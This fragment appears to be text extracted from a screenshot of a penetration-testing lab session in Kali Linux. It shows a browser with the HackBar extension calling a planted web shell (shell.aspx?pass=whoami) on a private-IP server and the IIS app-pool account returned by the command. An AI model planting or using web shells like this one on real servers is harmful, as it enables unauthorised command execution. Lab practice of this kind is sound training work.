 192.168.102.248/Portals/0/shell.aspx?pass=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
//?pass=whoami iis apppool\defaultapppool
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
选取页面中的元素（Ctrl+Shift+C）
URL
http://192.168.102.248/Portals/0/shell.aspx?pass=whoami
Use POST method MODIFY HEADER